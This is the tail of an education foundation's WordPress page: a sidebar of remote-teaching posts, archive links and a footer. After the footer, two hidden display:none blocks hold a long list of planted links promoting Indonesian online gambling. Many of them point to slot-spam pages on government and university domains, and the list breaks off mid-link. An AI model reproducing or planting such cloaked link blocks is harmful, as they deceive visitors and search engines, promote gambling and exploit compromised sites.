<div class="recent-post-thumbnail">
<a title="How Teachers can make the most of Khan Academy for Remote Learning" href="https://graymatterscap.com/how-teachers-us-khan-academy-for-remote-learning/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/Edu-Videos-1-y849x5tfpq833fdyqro7pc.png" alt="How Teachers can make the most of Khan Academy for Remote Learning">
</a>
</div>
<div class="title"><a title="Post: How Teachers can make the most of Khan Academy for Remote Learning" href="https://graymatterscap.com/how-teachers-us-khan-academy-for-remote-learning/">How Teachers can make the most of Khan Academy for Remote Learning</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="Online Curriculum-based Resources that Teachers can use for Virtual Classes" href="https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/TT_Feature-y849x3ayvvkbiggj1fz3ls.png" alt="Online Curriculum-based Resources that Teachers can use for Virtual Classes">
</a>
</div>
<div class="title"><a title="Post: Online Curriculum-based Resources that Teachers can use for Virtual Classes" href="https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/">Online Curriculum-based Resources that Teachers can use for Virtual Classes</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="Microsoft Teams – An Alternative to Zoom for Schools Conducting Virtual Classes" href="https://graymatterscap.com/microsoft-teams-an-alternative-to-zoom-for-schools-conducting-virtual-classes/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/Cover_MS-Teams-Blog-y849x5tfpq833fdyqro7pc.jpg" alt="Microsoft Teams – An Alternative to Zoom for Schools Conducting Virtual Classes">
</a>
</div>
<div class="title"><a title="Post: Microsoft Teams – An Alternative to Zoom for Schools Conducting Virtual Classes" href="https://graymatterscap.com/microsoft-teams-an-alternative-to-zoom-for-schools-conducting-virtual-classes/">Microsoft Teams – An Alternative to Zoom for Schools Conducting Virtual Classes</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="What makes WhatsApp the preferred medium of choice for School Continuity?" href="https://graymatterscap.com/whatsapp-the-preferred-medium-of-choice-for-school-teachers/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/WhatsApp_2-y849x0si20wjxhj3c49zi8.jpg" alt="What makes WhatsApp the preferred medium of choice for School Continuity?">
</a>
</div>
<div class="title"><a title="Post: What makes WhatsApp the preferred medium of choice for School Continuity?" href="https://graymatterscap.com/whatsapp-the-preferred-medium-of-choice-for-school-teachers/">What makes WhatsApp the preferred medium of choice for School Continuity?</a></div>
</li>
</ul>
</div>
<!-- End Recent Posts -->
		
		
    <div id="archives-2" class="pagewidget widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://graymatterscap.com/2020/06/'>June 2020</a></li>
	<li><a href='https://graymatterscap.com/2020/05/'>May 2020</a></li>
	<li><a href='https://graymatterscap.com/2020/04/'>April 2020</a></li>
	<li><a href='https://graymatterscap.com/2020/03/'>March 2020</a></li>
	<li><a href='https://graymatterscap.com/2019/12/'>December 2019</a></li>
	<li><a href='https://graymatterscap.com/2019/04/'>April 2019</a></li>
	<li><a href='https://graymatterscap.com/2019/03/' aria-current="page">March 2019</a></li>
	<li><a href='https://graymatterscap.com/2018/04/'>April 2018</a></li>
	<li><a href='https://graymatterscap.com/2018/03/'>March 2018</a></li>
			</ul>

			</div>    </div>
        </div>
                
    
  </div>
  </div>
  </div>
    
    


<!-- <footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: acodez-themes by <a href="http://acodez.in" rel="designer">Acodez IT Solutions</a>.		</div>
	</div>
</footer>
 -->

<footer>
<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yphy3WdQqceWOAelbZ9nEpDhr6GEReOaleS7n9J5jHqStQFsQmGz0TCZCo9H"></script></span>



    <div class="sec1 contact-sec">
        <div class="container clearfix">
             <div class="row">
                              		<div id="text-2" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">Important</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/portfolio">Portfolio</a></li>
<li><a href="https://graymatterscap.com/our-team/">Team</a></li>
<li><a href="https://graymatterscap.com/career/">Work with us</a></li>
<li><a href="https://graymatterscap.com/contact/">Contact Us</a></li>
<li><a href="https://graymatterscap.com/terms-and-conditions">Terms &amp; Conditions</a></li>
<li><a href="https://graymatterscap.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</div><div id="text-3" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">News &#038; Insights</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/blog/"><span style="font-weight: 400;">GMC Speak</span></a></li>
<li><a href="https://graymatterscap.com/news/"><span style="font-weight: 400;">Media</span></a></li>
<li><a href="https://graymatterscap.com/press-release/"><span style="font-weight: 400;">Press Release</span></a></li>
<li><a href="https://graymatterscap.com/report/"><span style="font-weight: 400;">Reports</span></a></li>
</ul>
</div>
		</div>                                             		<div id="text-4" class="pagewidget widget widget_text col-sm-2"><h2 class="widget-title">Follow Us</h2>			<div class="textwidget"><ul>
<li><a href="https://twitter.com/GMC_Impact" target="_blank" rel="noopener"><span style="font-weight: 400;">Twitter</span></a></li>
<li><a href="https://www.instagram.com/graymatterscapital" target="_blank" rel="noopener"><span style="font-weight: 400;">Instagram</span></a></li>
<li><a href="https://www.linkedin.com/company/gray-matters-capital-foundation/" target="_blank" rel="noopener"><span style="font-weight: 400;">Linkedin </span></a></li>
</ul>
</div>
		</div>                               <div class="col-sm-4 last">
                  <ul>
                      <li><a href="#">
                                                  <img src="https://graymatterscap.com/wp-content/uploads/2018/03/bottom-logo.jpg" alt="image" />
                                                </a></li>
                                                                                                            </ul>
                </div>
              </div>
        </div>
    </div>
<div style="display:none"><a href="https://manggala.bumiratu-pringsewu.desa.id/">https://manggala.bumiratu-pringsewu.desa.id/</a><br><a href="https://idbetarena.com">IDBET</a><br><a href="https://idbetglobal.com">IDBET</a><br><a href="https://idbetgamehub.com">IDBET</a><br><a href="https://idbetxtreme.com">IDBET</a><br><a href="https://idbetzone.com">IDBET</a><br><a href="https://idbet.it.com/">IDBET</a><br><a href="https://halojp.it.com/">HALOJP</a><br><a href="https://dpmd.pamekasankab.go.id/">Slot Gacor</a><br>
<a href="https://www.sakumaexportsltd.com/" style="display: none">SLOT GACOR</a><br>
<a href="https://judexlaguens.ikahi.or.id/" style="display: none">SLOT GACOR</a><br>
<a href="https://ledbyher.org/" style="display: none">SITUS GACOR</a><br>
<a href="https://www.sakumaexportsltd.com/api/" style="display: none">https://www.sakumaexportsltd.com/api/</a><br>
<a href="https://ledbyher.org/api/" style="display: none">https://ledbyher.org/api/</a><br>
<a href="https://pa-selatpanjang.go.id">Slot Gacor</a><br>
<a href="https://kejati-riau.kejaksaan.go.id">Slot Gacor</a><br>
<a href="https://stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://jurnal.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://press.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://pai.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://lp3m.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://bgtklampung.kemendikdasmen.go.id">Slot Gacor</a><br>
<a href="https://adminpembangunansetda.trenggalekkab.go.id">Slot Gacor</a><br>
<a href="https://nfl-legends.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://www.perlindunganhukum.com/services/" style="display: none">https://www.perlindunganhukum.com/services/</a><br>
<a href="https://amsterdamherald.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://getemailservices.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://embassyportugal-us.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://yestobirminghammayor.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shopwildplanet.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://imaginationforpeople.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138kamboja.one/" style="display: none">Slot88 Resmi</a><br>
<a href="https://landscape-perception.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://starvingartistbar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://lwthai.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://peesearch.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://oldschoolaustin.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138meta.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beirutnationalmuseum.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138cute.blog/" style="display: none">Slot88 Resmi</a><br>
<a href="https://indoms.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://jbrspeedway.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://preventpneumo.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://bemfeuntar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://ykile.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://aohof.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://masswinery.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shilova.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://adoptfilms.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138vip.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://newyorkneedsyou.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138bull.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://nightofphilosophyandideas.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138pure.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://polyamorousbook.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://sawmilltechnology.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://mlsfemale.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://holyhost2000.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://electograph.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://l3-lewisandclark.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://blogoutils.com/" style="display: none">SITUS 138</a><br>
<a href="https://vamosrafael.com/" style="display: none">SITUS 138</a><br>
<a href="https://grandtraverseballoons.com/" style="display: none">SITUS 138</a><br>
<a href="https://placelab.org/" style="display: none">SITUS 138</a><br>
<a href="https://straightlinedesigns.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138pure.org/" style="display: none">SITUS 138</a><br>
<a href="https://endgenocide.org/" style="display: none">SITUS 138</a><br>
<a href="https://iagopcaucuses.com/" style="display: none">SITUS 138</a><br>
<a href="https://blogforchoice.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.org/" style="display: none">SITUS 138</a><br>
<a href="https://beta138big.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bull.org/" style="display: none">SITUS 138</a><br>
<a href="https://the-comrades.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.com/" style="display: none">SITUS 138</a><br>
<a href="https://grasscad.com/" style="display: none">SITUS 138</a><br>
<a href="https://lunaparkla.com/" style="display: none">SITUS 138</a><br>
<a href="https://jiddu-krishnamurti.net/" style="display: none">SITUS 138</a><br>
<a href="https://thairock.us/" style="display: none">SITUS 138</a><br>
<a href="https://andy4leader.com/" style="display: none">SITUS 138</a><br>
<a href="https://audienceareback.com/" style="display: none">SITUS 138</a><br>
<a href="https://findvanessaguillen.com/" style="display: none">SITUS 138</a><br>
<a href="https://redcanguro.org/" style="display: none">SITUS 138</a><br>
<a href="https://iigawarung.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138-zte.icu/" style="display: none">SITUS 138</a><br>
<a href="https://barefootfoundation.com/" style="display: none">SITUS 138</a><br>
<a href="https://therumline.com/" style="display: none">SITUS 138</a><br>
<a href="https://paolobenvegnu.com/" style="display: none">SITUS 138</a><br>
<a href="https://fundaoinvestigation.com/" style="display: none">SITUS 138</a><br>
<a href="https://flycascades.com/" style="display: none">SITUS 138</a><br>
<a href="https://extra2percent.com/" style="display: none">SITUS 138</a><br>
<a href="https://reebokcrossfitlouvre.com/" style="display: none">SITUS 138</a><br>
<a href="https://aromaflage.com/" style="display: none">SITUS 138</a><br>
<a href="https://ramayanainsurance.com/" style="display: none">SITUS 138</a><br>
<a href="https://energyeastpipeline.com/" style="display: none">SITUS 138</a><br>
<a href="https://refugiados.net/" style="display: none">SITUS 138</a><br>
<a href="https://gustavoarellano.net/" style="display: none">SITUS 138</a><br>
<a href="https://binaamal.info/" style="display: none">SITUS 138</a><br>
<a href="https://houseofcardsagainsthumanity.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138apk.com/" style="display: none">SITUS 138</a><br>
</div>
<div style="display:none"><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Ritme-Putaran-dan-Respons-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Ritme Putaran dan Respons Scatter Terbaca di Tengah Grid Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Pola-Sinkronisasi-Putaran-Mahjong-Ways-1-dalam-Alur-Stabil.html">Reel Timing dan Pola Sinkronisasi Putaran Mahjong Ways 1 dalam Alur Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-dan-Perubahan-Tempo-Bermain-pada-Grid-Mahjong-Ways-3.html">Interaksi Simbol dan Perubahan Tempo Bermain pada Grid Mahjong Ways 3</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Kejelasan-Perspektif-Pemain-saat-Mengamati-Pola-Permainan-Digital-Berulang.html">Kejelasan Perspektif Pemain saat Mengamati Pola Permainan Digital Berulang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Dinamika-Pola-Simbol-pada-Mahjong-Ways-1.html">Scatter Interval Mapping dan Dinamika Pola Simbol pada Mahjong Ways 1</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Slot-Digital-Modern.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Slot Digital Modern</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Permainan-Mulai-Terasa-setelah-Beberapa-Siklus-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa setelah Beberapa Siklus Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan-Mahjong-Digital.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan Mahjong Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Ritme-Bermain-dan-Persepsi-Kemenangan-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Kemenangan dalam Permainan Slot Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fenomena-Pola-Bermain-dan-Tren-Persepsi-Pemain-di-Platform-Kasino-Digital.html">Fenomena Pola Bermain dan Tren Persepsi Pemain di Platform Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Terlihat-di-Tengah-Grid-Mahjong-Ways-3.html">Dinamika Momentum Putaran dan Pola Scatter Terlihat di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-saat-Ritme-Permainan-Mengalir.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 saat Ritme Permainan Mengalir</a><br><a href="https://library.unila.ac.id/2023/Interaksi-Simbol-dan-Perubahan-Ritme-Bermain-dalam-Permainan-Mahjong-Digital.html">Interaksi Simbol dan Perubahan Ritme Bermain dalam Permainan Mahjong Digital</a><br><a href="https://library.unila.ac.id/2023/Kejelasan-Pertimbangan-Pemain-saat-Mengamati-Pola-Permainan-Berulang.html">Kejelasan Pertimbangan Pemain saat Mengamati Pola Permainan Berulang</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Grid-Reel-Mahjong-Ways-1.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Grid Reel Mahjong Ways 1</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Ritme-Permainan-Gates-of-Olympus.html">Jam Bermain Efektif dan Hubungannya dengan Ritme Permainan Gates of Olympus</a><br><a href="https://library.unila.ac.id/2023/Momentum-Permainan-Mulai-Terbentuk-setelah-Beberapa-Putaran-Awal-Berjalan.html">Momentum Permainan Mulai Terbentuk setelah Beberapa Putaran Awal Berjalan</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-Menjadi-Penentu-saat-Pola-Permainan-Mulai-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu saat Pola Permainan Mulai Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pola-Ritme-Bermain-dan-Persepsi-Pemain-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Pemain dalam Permainan Slot Digital</a><br><a href="https://library.unila.ac.id/2023/Fenomena-Pola-Permainan-dan-Tren-Kemenangan-dalam-Lingkungan-Kasino-Digital.html">Fenomena Pola Permainan dan Tren Kemenangan dalam Lingkungan Kasino Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-Permainan-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-1.html">Dinamika Ritme Permainan dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 1</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-3-dalam-Alur-Bermain-Konsisten.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 3 dalam Alur Bermain Konsisten</a><br><a href="https://bharatanews.id/2018/01/Interaksi-Simbol-dan-Pola-Perubahan-Tempo-Bermain-di-Grid-Mahjong-Digital.html">Interaksi Simbol dan Pola Perubahan Tempo Bermain di Grid Mahjong Digital</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-saat-Mengamati-Ritme-Permainan-yang-Berubah.html">Kejelasan Fokus Pemain saat Mengamati Ritme Permainan yang Berubah</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-dan-Analisis-Pola-Simbol-pada-Mahjong-Ways-2.html">Scatter Interval Mapping dan Analisis Pola Simbol pada Mahjong Ways 2</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Berdasarkan-Ritme-dan-Kondisi-Fokus-Pemain-Digital.html">Jam Bermain Efektif Berdasarkan Ritme dan Kondisi Fokus Pemain Digital</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terasa-Menguat-setelah-Beberapa-Siklus-Putaran-Aktif.html">Momentum Permainan Terasa Menguat setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-dalam-Permainan-Mahjong-Modern.html">Fokus Area Tengah Grid Menjadi Titik Perhatian dalam Permainan Mahjong Modern</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-dan-Persepsi-Peluang-dalam-Slot-Digital-Populer.html">Pola Ritme Bermain dan Persepsi Peluang dalam Slot Digital Populer</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Bermain-dan-Dinamika-Keputusan-Pemain-di-Kasino-Digital.html">Fenomena Pola Bermain dan Dinamika Keputusan Pemain di Kasino Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Aktif-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Aktif di Tengah Grid Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-1-saat-Ritme-Mulai-Terbentuk.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 1 saat Ritme Mulai Terbentuk</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Bermain-Terlihat-Jelas-saat-Interaksi-Simbol-Mulai-Intens.html">Perubahan Ritme Bermain Terlihat Jelas saat Interaksi Simbol Mulai Intens</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-dalam-Membaca-Pola-Permainan-yang-Berulang.html">Kejelasan Pertimbangan Pemain dalam Membaca Pola Permainan yang Berulang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Mahjong-Ways-3.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Mahjong Ways 3</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Permainan-Slot-Digital.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Permainan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-setelah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Konsisten setelah Beberapa Putaran Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menarik-Perhatian-saat-Pola-Terbaca.html">Fokus Area Tengah Grid Kembali Menarik Perhatian saat Pola Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-Membentuk-Persepsi-Peluang-dalam-Game-Digital.html">Pola Ritme Bermain Membentuk Persepsi Peluang dalam Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Menilai-Arah-Permainan-Digital.html">Fenomena Pola Permainan dan Cara Pemain Menilai Arah Permainan Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pergerakan-Reel-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Putaran.html">Dinamika Pergerakan Reel dan Interaksi Scatter Terbaca di Tengah Grid selama Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Tempo-Putaran-Terasa-Stabil-di-Tengah-Sesi-Bermain.html">Reel Timing dan Perubahan Tempo Putaran Terasa Stabil di Tengah Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Awal-Permainan-Mulai-Terbentuk-saat-Ritme-Putaran-Berjalan-Konsisten.html">Pola Awal Permainan Mulai Terbentuk saat Ritme Putaran Berjalan Konsisten</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-Terlihat-Lebih-Intens-di-Area-Tengah-Grid-pada-Beberapa-Putaran.html">Interaksi Simbol Terlihat Lebih Intens di Area Tengah Grid pada Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Muncul-dengan-Pola-Tertentu-saat-Momentum-Permainan-Mulai-Terbangun.html">Scatter Muncul dengan Pola Tertentu saat Momentum Permainan Mulai Terbangun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Permainan-Terasa-Jelas-setelah-Beberapa-Siklus-Putaran-Aktif.html">Perubahan Ritme Permainan Terasa Jelas setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Pemain-Beralih-ke-Area-Aktif-Grid-saat-Pola-Mulai-Terbaca.html">Fokus Pemain Beralih ke Area Aktif Grid saat Pola Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Sinkronisasi-Putaran-Terlihat-Lebih-Halus-ketika-Tempo-Permainan-Menurun.html">Sinkronisasi Putaran Terlihat Lebih Halus ketika Tempo Permainan Menurun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Respons-Visual-Simbol-Menjadi-Lebih-Konsisten-di-Tengah-Permainan-Berlangsung.html">Respons Visual Simbol Menjadi Lebih Konsisten di Tengah Permainan Berlangsung</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Ritme-Permainan-Mengarah-ke-Pola-Baru-di-Akhir-Sesi-Bermain-Aktif.html">Ritme Permainan Mengarah ke Pola Baru di Akhir Sesi Bermain Aktif</a><br><a href="https://adsbeta10000.github.io/news/Dinamika-Momentum-dan-Pola-Interaksi-Simbol-Terasa-Aktif-di-Tengah-Grid-Selama-Putaran.html">Dinamika Momentum dan Pola Interaksi Simbol Terasa Aktif di Tengah Grid Selama Putaran</a><br><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terlihat-Lebih-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terlihat Lebih Selaras dalam Ritme Bermain Stabil</a><br><a href="https://adsbeta10000.github.io/news/Perubahan-Ritme-Permainan-Mulai-Terbaca-saat-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Permainan Mulai Terbaca saat Pola Simbol Muncul Berulang</a><br><a href="https://adsbeta10000.github.io/news/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Putaran-Mulai-Konsisten.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Putaran Mulai Konsisten</a><br><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Membantu Membaca Pola Kemunculan Simbol di Grid Aktif</a><br><a href="https://adsbeta10000.github.io/news/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Fokus-serta-Ritme-Permainan.html">Jam Bermain Efektif dan Hubungannya dengan Fokus serta Ritme Permainan</a><br><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Perlahan-Terbentuk-di-Tengah-Sesi-Bermain-Berlangsung.html">Momentum Permainan Perlahan Terbentuk di Tengah Sesi Bermain Berlangsung</a><br><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Perhatian-saat-Pola-Mulai-Terbaca.html">Fokus Area Tengah Grid Kembali Menjadi Perhatian saat Pola Mulai Terbaca</a><br><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Perubahan-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Perubahan Tempo Permainan</a><br><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-dalam-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain dalam Dinamika Game Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Mulai-Terbaca-di-Tengah-Grid-selama-Putaran-Aktif.html">Dinamika Ritme dan Pola Scatter Mulai Terbaca di Tengah Grid selama Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Menyatu-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Menyatu dalam Alur Permainan Stabil</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Permainan-Terlihat-Jelas-saat-Interaksi-Simbol-Meningkat.html">Perubahan Tempo Permainan Terlihat Jelas saat Interaksi Simbol Meningkat</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-Terjaga-saat-Pola-Permainan-Mulai-Konsisten.html">Kejelasan Fokus Pemain Terjaga saat Pola Permainan Mulai Konsisten</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-Membuka-Cara-Membaca-Pola-Simbol-dalam-Grid-Digital.html">Scatter Interval Mapping Membuka Cara Membaca Pola Simbol dalam Grid Digital</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Ditentukan-oleh-Ritme-Permainan-dan-Kondisi-Fokus.html">Jam Bermain Efektif Ditentukan oleh Ritme Permainan dan Kondisi Fokus</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Mulai-Terasa-Mengalir-di-Tengah-Sesi-Bermain.html">Momentum Permainan Mulai Terasa Mengalir di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Mulai-Terbentuk.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menilai-Arah-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menilai Arah Permainan</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Permainan-dan-Dinamika-Keputusan-dalam-Game-Digital-Modern.html">Fenomena Pola Permainan dan Dinamika Keputusan dalam Game Digital Modern</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Sesi-Berjalan.html">Dinamika Momentum Putaran dan Interaksi Scatter Terbaca di Tengah Grid selama Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel 